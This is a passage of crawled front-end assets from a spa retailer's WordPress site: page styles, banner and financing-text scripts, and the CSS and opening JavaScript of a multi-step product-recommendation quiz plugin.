    margin: 0px !important;
}


.normal_sale .lpi-manu-text {
    padding-bottom: 0px;
    padding-top: 0px;
}

.normal_sale div.select-model {
    background-color: #0c0a50;
}


.normal_sale .modeloptionsxtilebos .lpi-tl-img.logo-under-title img {
    max-width: 90px;
    border-radius: 500px;
    padding: 10px;
    margin: 2px;
    max-height: 90px;
    object-fit: contain;
    background-color: #fff;
}

.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 25px !important;
}
.lpi-ctm-summary.design_one.normal_sale {
    display: block !important;
    border: 1px solid #1e3cb9;
    border-radius: 13px 13px 0px 0px;
}
.normal_sale .lpi-buy-text.swim-series {
    padding-left: 30px;
    padding-right: 30px;
    max-width: 185px;
    margin-bottom: 18px;
}
html.normal_sale .single-product .product-wrapper .summary {
    padding: 0px;
    border: none;
}
.normal_sale form.cart,
.normal_sale ul.spa-details{
    padding: 15px;
}

.normal_sale .lpi-fin-button a, 
.normal_sale .lpi-buy-button a{
	text-decoration:none;
}

.normal_sale .lpi-custom-select-div {
    margin-bottom: 10px;
    margin-top: 10px;
}


.normal_sale .lpi-buy-text{

    font-size: 16px;
}


@media (max-width: 1300px) {
  .normal_sale .lpi-fin-buy-box {
      display: flex;
      padding: 15px;
      column-gap: 2px;
  }
}

@media (min-width: 1470px) {
    .normal_sale .lpi-content-design {
        width: 100%; 
        margin: 20px auto;
        /*margin-right: 34px;
        margin-left: 34px;*/
    }
}

@media (min-width: 1025px) {
    .normal_sale .lpi-tl-img img {
        max-width: 170px;
    }
}
@media (max-width: 700px) {
.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 35px !important;
}
}
@media (max-width: 520px) {
    .normal_sale .lpi-tl-img img {
        max-width: 65px;
    }
}

@media (max-width: 520px) {
    .normal_sale .lpi-fin-text, .normal_sale .lpi-buy-text {
        font-size: 16px;
        padding: 0px !important;
    }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function () {
  if (!document.body.classList.contains('single-product')) return;

  const el = document.querySelector('.lpi-fin-text');
  if (!el) return;

  el.innerHTML = el.textContent.replace(
    /(\d+\s(Months|months))\s*(0%\s(Interest|interest)\*)/,
    '$1<br>$3'
  );
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function () {

    const banner   = document.querySelector('.timer-sale-banner-wrapper');
    const alertBox = document.getElementById('top-alert-message');
    const closeBtn = document.getElementById('timer-close-btn');

    if (!closeBtn) return;

    const hideUntil = sessionStorage.getItem('timer_banner_hide_until');
    const now = new Date().getTime();

    function hideElements() {
        if (banner) banner.style.display = 'none';
        if (alertBox) alertBox.style.display = 'none';
    }

    function showElements() {
        if (banner) banner.style.display = 'block';
        if (alertBox) alertBox.style.display = 'block';
        sessionStorage.removeItem('timer_banner_hide_until');
    }

    // If still in hidden time
    if (hideUntil && now < hideUntil) {
        hideElements();

        // Auto show after remaining time
        setTimeout(function () {
            showElements();
        }, hideUntil - now);

        return;
    }

    // Close button click
    closeBtn.addEventListener('click', function () {

        const oneMinute = 1 * 60 * 1000;
        const currentTime = new Date().getTime();

        sessionStorage.setItem(
            'timer_banner_hide_until',
            currentTime + oneMinute
        );

        hideElements();

        // Auto show after 1 minute
        setTimeout(function () {
            showElements();
        }, oneMinute);
    });

});
</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://aqualivingstores.com/wp-content/plugins/custom-product-quiz/assets/css/quiz.css
body_size: 4273
content:
/* Custom Product Quiz basic styles */
.cpq-quiz-placeholder {
    padding: 40px;
    background: #f9f9f9;
    border: 2px dashed #ccc;
    text-align: center;
    color: #888;
    font-size: 1.2em;
    border-radius: 8px;
    margin: 30px 0;
}

/* Progress Bar Styles */
.cpq-progress-container {
    margin-bottom: 30px;
    padding: 20px 0;
}

.cpq-progress-bar {
    width: 100%;
    height: 8px;
    background: #e9ecef;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    box-shadow: inset 0 1px 3px rgba(0,0,0,0.1);
}

/* Enhanced Progress Bar Transitions */
.cpq-progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #0073aa 0%, #005177 100%);
    border-radius: 10px;
    transition: width 0.5s ease-in-out;
    position: relative;
    overflow: hidden;
}

.cpq-progress-fill::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-image: linear-gradient(
        -45deg,
        rgba(255, 255, 255, 0.2) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.2) 50%,
        rgba(255, 255, 255, 0.2) 75%,
        transparent 75%,
        transparent
    );
    background-size: 20px 20px;
    animation: progress-shimmer 2s linear infinite;
}

@keyframes progress-shimmer {
    0% {
        transform: translateX(-20px);
    }
    100% {
        transform: translateX(20px);
    }
}

.cpq-progress-text {
    text-align: center;
    margin-top: 10px;
    font-size: 0.9em;
    color: #6c757d;
    font-weight: 500;
}

/* Quiz Step Transitions */
.cpq-step {
    margin-bottom: 20px;
}

.cpq-step.fade-out {
    opacity: 0;
}

.cpq-step.fade-in {
    opacity: 1;
}

.cpq-step h3 {
    font-size: 1.5em;
    margin-bottom: 25px;
    color: #2c3e50;
    font-weight: 600;
    text-align: center;
    line-height: 1.3;
}

/* Modern Quiz Selector Styles */
.cpq-step label {
    display: block;
    margin-bottom: 12px;
    font-size: 1em;
    cursor: pointer;
    padding: 16px 20px;
    border: 2px solid #e8f2f7;
    border-radius: 12px;
    background: #ffffff;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.04);
}

.cpq-step label::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(0, 115, 170, 0.1), transparent);
    transition: left 0.5s ease;
}

.cpq-step label:hover {
    background: #f8fbfd;
    border-color: #0073aa;
    transform: translateY(-2px);
    box-shadow: 0 4px 16px rgba(0, 115, 170, 0.15);
}

.cpq-step label:hover::before {
    left: 100%;
}

.cpq-step label input[type="radio"],
.cpq-step label input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.cpq-step label input[type="radio"] + span,
.cpq-step label input[type="checkbox"] + span {
    position: relative;
    padding-left: 35px;
    display: block;
    font-weight: 500;
    color: #4a5568;
    line-height: 1.4;
}

.cpq-step label input[type="radio"] + span::before,
.cpq-step label input[type="checkbox"] + span::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    border: 2px solid #cbd5e0;
    border-radius: 50%;
    background: #ffffff;
    transition: all 0.3s ease;
}

.cpq-step label input[type="checkbox"] + span::before {
    border-radius: 4px;
}

.cpq-step label input[type="radio"] + span::after,
.cpq-step label input[type="checkbox"] + span::after {
    content: '';
    position: absolute;
    left: 6px;
    top: 50%;
    transform: translateY(-50%) scale(0);
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #ffffff;
    transition: all 0.3s ease;
}

.cpq-step label input[type="checkbox"] + span::after {
    left: 5px;
    width: 10px;
    height: 10px;
    background: #0073aa;
    border-radius: 2px;
    transform: translateY(-50%) scale(0) rotate(45deg);
}

.cpq-step label input[type="radio"]:checked + span,
.cpq-step label input[type="checkbox"]:checked + span {
    font-weight: 600;
    color: #0073aa;
}

.cpq-step label input[type="radio"]:checked + span::before,
.cpq-step label input[type="checkbox"]:checked + span::before {
    border-color: #0073aa;
    background: #0073aa;
    box-shadow: 0 0 0 3px rgba(0, 115, 170, 0.1);
}

.cpq-step label input[type="radio"]:checked + span::after,
.cpq-step label input[type="checkbox"]:checked + span::after {
    transform: translateY(-50%) scale(1);
}

/* Modern Dropdown Styles */
.cpq-step select {
    width: 100%;
    padding: 16px 20px;
    border: 2px solid #e8f2f7;
    border-radius: 12px;
    font-size: 1em;
    background: #ffffff;
    color: #4a5568;
    cursor: pointer;
    transition: all 0.3s ease;
    appearance: none;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3e%3c/svg%3e");
    background-position: right 12px center;
    background-repeat: no-repeat;
    background-size: 16px;
    padding-right: 48px;
}

.cpq-step select:hover {
    border-color: #0073aa;
    box-shadow: 0 4px 16px rgba(0, 115, 170, 0.15);
}

.cpq-step select:focus {
    outline: none;
    border-color: #0073aa;
    box-shadow: 0 0 0 3px rgba(0, 115, 170, 0.1);
}

.cpq-step select option {
    padding: 12px;
    background: #ffffff;
    color: #4a5568;
}

/* Simple Scale Slider Styles */
.cpq-step input[type="range"] {
    width: 100%;
    height: 6px;
    border-radius: 3px;
    background: linear-gradient(to right, #e8f2f7 0%, #e8f2f7 100%);
    outline: none;
    margin: 40px 0 20px 0;
    appearance: none;
    cursor: pointer;
    position: relative;
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
}

.cpq-step input[type="range"]::-webkit-slider-thumb {
    appearance: none;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    cursor: pointer;
    border: 3px solid #ffffff;
    box-shadow: 0 2px 8px rgba(0, 115, 170, 0.4), 0 0 0 2px rgba(0, 115, 170, 0.1);
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
}

.cpq-step input[type="range"]::-webkit-slider-thumb::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 6px;
    height: 6px;
    background: #ffffff;
    border-radius: 50%;
    opacity: 0.9;
}

.cpq-step input[type="range"]::-webkit-slider-thumb:hover {
    transform: scale(1.2);
    box-shadow: 0 4px 16px rgba(0, 115, 170, 0.5), 0 0 0 4px rgba(0, 115, 170, 0.2);
}

.cpq-step input[type="range"]::-webkit-slider-thumb:active {
    transform: scale(1.1);
    box-shadow: 0 2px 8px rgba(0, 115, 170, 0.4), 0 0 0 2px rgba(0, 115, 170, 0.1);
}

.cpq-step input[type="range"]::-moz-range-thumb {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    cursor: pointer;
    border: 3px solid #ffffff;
    box-shadow: 0 2px 8px rgba(0, 115, 170, 0.4), 0 0 0 2px rgba(0, 115, 170, 0.1);
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.cpq-step input[type="range"]::-moz-range-thumb:hover {
    transform: scale(1.2);
    box-shadow: 0 4px 16px rgba(0, 115, 170, 0.5), 0 0 0 4px rgba(0, 115, 170, 0.2);
}

.cpq-step input[type="range"]::-moz-range-thumb:active {
    transform: scale(1.1);
    box-shadow: 0 2px 8px rgba(0, 115, 170, 0.4), 0 0 0 2px rgba(0, 115, 170, 0.1);
}

.cpq-step input[type="range"]::-webkit-slider-track {
    height: 6px;
    border-radius: 3px;
    background: linear-gradient(to right, #e8f2f7 0%, #e8f2f7 100%);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
}

.cpq-step input[type="range"]::-moz-range-track {
    height: 6px;
    border-radius: 3px;
    background: linear-gradient(to right, #e8f2f7 0%, #e8f2f7 100%);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
    border: none;
}

/* Scale Container with positioned labels */
.cpq-scale-container {
    position: relative;
    margin: 40px 0 20px 0;
}

/* Scale instruction text */
.cpq-scale-instruction {
    text-align: center;
    margin-bottom: 15px;
    font-size: 0.9em;
    color: #666;
    font-style: italic;
    padding-top:35px;
}

/* Scale Labels positioned on the track */
.cpq-scale-labels {
    position: absolute;
    top: -13px;
    left: 0;
    right: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    pointer-events: none;
}

.cpq-scale-label {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 26px;
    height: 26px;
    border-radius: 50%;
    background: #ffffff;
    color: #666;
    font-size: 0.8em;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    border: 2px solid #e9ecef;
    position: relative;
    pointer-events: auto;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    z-index: 2;
}

.cpq-scale-label:hover {
    background: #0073aa;
    color: white;
    border-color: #0073aa;
    transform: scale(1.1);
    box-shadow: 0 4px 8px rgba(0, 115, 170, 0.3);
}

.cpq-scale-label.active {
    background: #0073aa;
    color: white;
    border-color: #0073aa;
    transform: scale(1.15);
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.4);
}

/* Scale Value Display */
.cpq-scale-value-display {
    text-align: center;
    margin-bottom: 15px;
    font-size: 1.1em;
    font-weight: 500;
    color: #2c3e50;
}

.cpq-scale-value {
    font-weight: 700;
    color: #0073aa;
    font-size: 1.2em;
}

.cpq-scale-value::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
}

.cpq-scale-value:hover::before {
    left: 100%;
}

.cpq-scale-value:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 115, 170, 0.4);
}



.cpq-step output {
    display: inline-block;
    padding: 12px 20px;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    color: #ffffff;
    border-radius: 25px;
    font-weight: 700;
    font-size: 1.1em;
    margin-left: 20px;
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
    min-width: 60px;
    text-align: center;
    position: relative;
    overflow: hidden;
}

.cpq-step output::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
}

.cpq-step output:hover::before {
    left: 100%;
}
.cpq-nav {
    margin-top: 30px;
    display: flex;
    gap: 15px;
    justify-content: center;
    align-items: center;
}

.cpq-nav button {
    padding: 14px 28px;
    font-size: 1em;
    border-radius: 12px;
    border: none;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    color: #ffffff;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
    position: relative;
    overflow: hidden;
}

.cpq-nav button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
}

.cpq-nav button:hover {
    background: linear-gradient(135deg, #005177 0%, #003d5a 100%);
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(0, 115, 170, 0.4);
}

.cpq-nav button:hover::before {
    left: 100%;
}

.cpq-nav button:active {
    transform: translateY(0);
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
}

.cpq-nav .cpq-prev {
    background: linear-gradient(135deg, #6c757d 0%, #495057 100%);
    box-shadow: 0 4px 12px rgba(108, 117, 125, 0.3);
}

.cpq-nav .cpq-prev:hover {
    background: linear-gradient(135deg, #495057 0%, #343a40 100%);
    box-shadow: 0 8px 20px rgba(108, 117, 125, 0.4);
}
.cpq-results {
    padding: 30px 0;
    text-align: center;
}
.cpq-fallback-notice {
    background: #fff3cd;
    border: 1px solid #ffeaa7;
    color: #856404;
    padding: 12px 16px;
    border-radius: 4px;
    margin: 20px 0;
    font-size: 0.95em;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}
.cpq-products {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
    justify-content: center;
    margin: 40px 0;
    padding: 0 20px;
}
.cpq-product {
    background: #fff;
    border: 2px solid #e8f2f7;
    border-radius: 16px;
    width: 280px;
    min-height: 320px;
    box-shadow: 0 4px 20px rgba(0,0,0,0.08);
    padding: 24px 20px;
    text-align: center;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
    overflow: hidden;
}
.cpq-product:hover {
    box-shadow: 0 8px 30px rgba(0,0,0,0.15);
    transform: translateY(-4px);
    border-color: #0073aa;
}
.cpq-product img {
    width: 100%;
    height: 180px;
    object-fit: contain;
    margin-bottom: 16px;
    background: #f8f9fa;
    border-radius: 12px;
    padding: 10px;
    transition: transform 0.3s ease;
}
.cpq-product:hover img {
    transform: scale(1.05);
}
.cpq-product-title {
    font-size: 1.3em;
    font-weight: 700;
    margin-bottom: 12px;
    color: #2c3e50;
    line-height: 1.3;
}

.cpq-product-key-features {
    font-size: 0.8em;
    color: #666;
    margin-top: 8px;
    padding: 8px 12px;
    background: #f8f9fa;
    border-radius: 8px;
    line-height: 1.4;
    font-weight: 500;
}

/* Price styles based on sale type */
.price {
    font-size: 1.1em;
    font-weight: 700;
    margin-top: 8px;
    margin-bottom: 8px;
    padding: 8px 12px;
    border-radius: 8px;
    line-height: 1.4;
    text-align: center;
}

.price.normal_sale {
    color: #28a745;
    background: #d4edda;
    border-left: 3px solid #28a745;
}

.price.simple_sale {
    color: #0073aa;
    background: #e8f4fd;
    border-left: 3px solid #0073aa;
}

.price.exclusive_sale {
    color: #dc3545;
    background: #f8d7da;
    border-left: 3px solid #dc3545;
}

/* Product Actions */
.cpq-product-actions {
    margin-top: 12px;
    text-align: center;
}

.cpq-more-info-btn {
    display: inline-block;
    padding: 8px 16px;
    background: #0073aa;
    color: white;
    text-decoration: none;
    border-radius: 6px;
    font-size: 0.9em;
    font-weight: 500;
    transition: all 0.3s ease;
    border: none;
    cursor: pointer;
}

.cpq-more-info-btn:hover {
    background: #005177;
    color: white;
    text-decoration: none;
    transform: translateY(-1px);
    box-shadow: 0 2px 8px rgba(0, 115, 170, 0.3);
}

.cpq-more-info-btn:active {
    transform: translateY(0);
    box-shadow: 0 1px 4px rgba(0, 115, 170, 0.3);
}

/* Results Actions */
.cpq-results-actions {
    margin: 30px 0;
    text-align: center;
    display: flex;
    gap: 15px;
    justify-content: center;
    flex-wrap: wrap;
}


.cpq-print-btn,
.cpq-share-btn {
    padding: 12px 24px;
    font-size: 1em;
    border-radius: 8px;
    border: none;
    cursor: pointer;
    transition: all 0.3s ease;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    position: relative;
    overflow: hidden;
}

.cpq-print-btn {
    margin-top: 20px;
    padding: 14px 28px;
    font-size: 1em;
    border-radius: 12px;
    border: none;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    color: #ffffff;
    cursor: pointer;
    transition: all 0.3s 
cubic-bezier(0.4, 0, 0.2, 1);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
    position: relative;
    overflow: hidden;
}

.cpq-print-btn:hover {
    background: linear-gradient(135deg, #000000 0%, #000000 100%);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(40, 167, 69, 0.3);
}

.cpq-share-btn {
    margin-top: 20px;
    padding: 14px 28px;
    font-size: 1em;
    border-radius: 12px;
    border: none;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    color: #ffffff;
    cursor: pointer;
    transition: all 0.3s 
cubic-bezier(0.4, 0, 0.2, 1);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
    position: relative;
    overflow: hidden;
}

.cpq-share-btn:hover {
    background: linear-gradient(135deg, #000000 0%, #000000 100%);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(111, 66, 193, 0.3);
}

.cpq-print-btn:active,
.cpq-share-btn:active {
    transform: translateY(0);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

/* Print styles */
@media print {
    .cpq-results-actions,
    .cpq-debug-btn,
    .cpq-restart {
        display: none !important;
    }
    
    .cpq-product {
        break-inside: avoid;
        page-break-inside: avoid;
    }
    
    .cpq-products {
        display: block !important;
    }
    
    .cpq-product {
        width: 100% !important;
        max-width: none !important;
        margin-bottom: 20px !important;
        border: 1px solid #ddd !important;
    }
}

/* Logic-Specific Other Spas Section Styles */
.cpq-logic-other-spas-section {
    margin-top: 40px;
    padding-top: 30px;
    border-top: 2px solid #ffc107;
}

.cpq-logic-other-spas-section h3 {
    color: #856404;
    font-size: 1.3em;
    margin-bottom: 12px;
    text-align: center;
}

.cpq-logic-other-spas-subtitle {
    text-align: center;
    color: #856404;
    margin-bottom: 25px;
    font-size: 0.9em;
    font-style: italic;
}

.cpq-logic-other-spas .cpq-product {
    border-color: #ffc107;
    background: #fff8e1;
    opacity: 0.95;
    transition: all 0.3s ease;
}

.cpq-logic-other-spas .cpq-product:hover {
    border-color: #ff8f00;
    background: #ffffff;
    opacity: 1;
    transform: translateY(-2px);
    box-shadow: 0 6px 25px rgba(255, 193, 7, 0.15);
}

.cpq-logic-other-spas .cpq-product-title a {
    color: #856404;
}

.cpq-logic-other-spas .cpq-product-title a:hover {
    color: #5d4200;
}

/* Responsive design for product results */
@media (max-width: 1200px) {
    .cpq-products {
        gap: 25px;
    }
    .cpq-product {
        width: 260px;
        min-height: 300px;
        padding: 20px 18px;
    }
    .cpq-product img {
        height: 160px;
    }
    .cpq-product-title {
        font-size: 1.2em;
    }
}

@media (max-width: 768px) {
    .cpq-products {
        gap: 20px;
        padding: 0 15px;
    }
    .cpq-product {
        width: 240px;
        min-height: 280px;
        padding: 18px 16px;
    }
    .cpq-product img {
        height: 140px;
        margin-bottom: 14px;
    }
    .cpq-product-title {
        font-size: 1.1em;
        margin-bottom: 10px;
    }
}

@media (max-width: 600px) {
    .cpq-products {
        gap: 15px;
        padding: 0 10px;
    }
    .cpq-product {
        width: calc(50% - 15px);
        min-height: 260px;
        padding: 16px 14px;
    }
    .cpq-product img {
        height: 120px;
        margin-bottom: 12px;
    }
    .cpq-product-title {
        font-size: 1em;
        margin-bottom: 8px;
    }
}

@media (max-width: 480px) {
    .cpq-products {
        gap: 12px;
        padding: 0 8px;
    }
    .cpq-product {
        width: calc(50% - 12px);
        min-height: 240px;
        padding: 14px 12px;
    }
    .cpq-product img {
        height: 100px;
        margin-bottom: 10px;
    }
    .cpq-product-title {
        font-size: 0.95em;
        margin-bottom: 6px;
    }
}

@media (max-width: 360px) {
    .cpq-products {
        flex-direction: column;
        align-items: center;
        gap: 20px;
    }
    .cpq-product {
        width: 100%;
        max-width: 280px;
        min-height: 220px;
    }
    .cpq-product img {
        height: 120px;
    }
    .cpq-product-title {
        font-size: 1.1em;
    }
}

.cpq-restart {
    margin-top: 20px;
    padding: 14px 28px;
    font-size: 1em;
    border-radius: 12px;
    border: none;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    color: #ffffff;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
    position: relative;
    overflow: hidden;
}

.cpq-restart::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
}

.cpq-restart:hover {
    background: linear-gradient(135deg, #005177 0%, #003d5a 100%);
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(0, 115, 170, 0.4);
}

.cpq-restart:hover::before {
    left: 100%;
}

.cpq-restart:active {
    transform: translateY(0);
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
}
.cpq-debug-results li {
    margin-bottom: 5px;
}

/* Gravity Forms Integration Styles */
#cpq-gravity-form-container {
    max-width: 800px;
    margin: 0 auto;
    padding: 30px 20px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
}

#cpq-gravity-form-container h3 {
    text-align: center;
    color: #0073aa;
    margin-bottom: 30px;
    font-size: 1.5em;
}

#cpq-gravity-form {
    margin-top: 20px;
}

/* Ensure Gravity Forms styling works well with our quiz */
#cpq-gravity-form .gform_wrapper {
    margin: 0;
}

#cpq-gravity-form .gform_wrapper .gfield {
    margin-bottom: 20px;
}

#cpq-gravity-form .gform_wrapper .gfield_label {
    font-weight: 600;
    color: #333;
}

#cpq-gravity-form .gform_wrapper input[type="text"],
#cpq-gravity-form .gform_wrapper input[type="email"],
#cpq-gravity-form .gform_wrapper textarea {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 16px;
}

#cpq-gravity-form .gform_wrapper .gform_button {
    background: #0073aa;
    color: #fff;
    padding: 12px 24px;
    border: none;
    border-radius: 4px;
    font-size: 16px;
    cursor: pointer;
    transition: background 0.2s;
}

#cpq-gravity-form .gform_wrapper .gform_button:hover {
    background: #005177;
}

/* Results Container Styles */
#cpq-results-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 30px 20px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
}

#cpq-results-container .cpq-results {
    padding: 0;
}

#cpq-results-container .cpq-quiz-placeholder {
    margin: 0;
} 

/* Tooltip Styles */
.cpq-step label.has-tooltip {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    cursor: default;
}

.cpq-step label.has-tooltip .cpq-tooltip-trigger {
    width: 20px;
    height: 20px;
    background: #0073aa;
    color: white;
    border-radius: 50%;
    font-size: 12px;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: help;
    margin-left: 10px;
    transition: all 0.3s ease;
    flex-shrink: 0;
}

.cpq-step label.has-tooltip .cpq-tooltip-trigger:hover {
    background: #005177;
    transform: scale(1.1);
}

.cpq-step label.has-tooltip .cpq-tooltip-trigger:active {
    transform: scale(0.95);
}

.cpq-tooltip {
    position: fixed;
    background: white;
    color: black;
    padding: 16px 20px;
    border-radius: 12px;
    font-size: 14px;
    line-height: 1.4;
    max-width: 400px;
    width: auto;
    z-index: 1000;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease;
    pointer-events: none;
    border: 1px solid #ddd;
    word-wrap: break-word;
    overflow-wrap: break-word;
    transform: translateY(5px);
}

/* Mobile responsive adjustments */
@media (max-width: 768px) {
    .cpq-tooltip {
        width: 95%;
        max-width: 95%;
        margin: 0 10px;
        padding: 12px 16px;
        font-size: 13px;
    }
}

@media (max-width: 480px) {
    .cpq-tooltip {
        width: 98%;
        max-width: 98%;
        margin: 0 5px;
        padding: 10px 14px;
        font-size: 12px;
    }
}

.cpq-tooltip::before {
    content: '';
    position: absolute;
    bottom: -6px;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #ddd;
}

.cpq-tooltip.arrow-bottom::before {
    bottom: -6px;
    border-top: 6px solid #ddd;
    border-bottom: none;
}

.cpq-tooltip.arrow-top::before {
    top: -6px;
    border-bottom: 6px solid #ddd;
    border-top: none;
}

.cpq-tooltip.show {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    transform: translateY(0);
    cursor: default;
}

.cpq-tooltip p {
    margin: 0 0 8px 0;
}

.cpq-tooltip p:last-child {
    margin-bottom: 0;
}

.cpq-tooltip a {
    color: #4fc3f7;
    text-decoration: underline;
}

.cpq-tooltip strong {
    color: #000;
}



--- FILE ---
content_type: application/javascript
request_url: https://aqualivingstores.com/wp-content/plugins/custom-product-quiz/assets/js/quiz.js
body_size: 7680
content:
// Multi-step quiz form for Custom Product Quiz
jQuery(document).ready(function($) {
    if (!window.CPQ_QUIZ) return;
    const root = $('#cpq-quiz-root');
    let questions = [];
    let answers = {};
    let current = 0;

    function fetchQuestions() {
        $.get(CPQ_QUIZ.rest_url + 'questions', function(data) {
            questions = data;
            current = 0;
            answers = {};
            showStep();
            // Trigger tooltip initialization
            $(document).trigger('cpq-questions-loaded');
        });
    }

    function showStep() {
        if (current >= questions.length) {
            submitQuiz();
            return;
        }
        
        const q = questions[current];
        const progressPercent = ((current + 1) / questions.length) * 100;
        let html = `
            <div class='cpq-progress-container'>
                <div class='cpq-progress-bar'>
                    <div class='cpq-progress-fill' style='width: ${progressPercent}%'></div>
                </div>
                <div class='cpq-progress-text'>Step ${current + 1} of ${questions.length}</div>
            </div>
            <form class='cpq-step-form'>
                <div class='cpq-step'>
                    <h3>${q.title}</h3>`;
        
        if (q.type === 'single') {
            q.options.forEach(opt => {
                const tooltip = q.tooltips && q.tooltips[opt] ? q.tooltips[opt] : '';
                const tooltipAttr = tooltip ? `data-tooltip="${tooltip.replace(/"/g, '&quot;')}"` : '';
                const tooltipClass = tooltip ? 'has-tooltip' : '';
                const tooltipTrigger = tooltip ? '<span class="cpq-tooltip-trigger">?</span>' : '';
                html += `<label class="${tooltipClass}" ${tooltipAttr}><input type='radio' name='answer' value='${opt.replace(/'/g, "&#39;")}' ${answers[q.id]===opt?'checked':''}><span>${opt}</span>${tooltipTrigger}</label>`;
            });
        } else if (q.type === 'multi') {
            q.options.forEach(opt => {
                const checked = answers[q.id] && answers[q.id].includes(opt) ? 'checked' : '';
                const tooltip = q.tooltips && q.tooltips[opt] ? q.tooltips[opt] : '';
                const tooltipAttr = tooltip ? `data-tooltip="${tooltip.replace(/"/g, '&quot;')}"` : '';
                const tooltipClass = tooltip ? 'has-tooltip' : '';
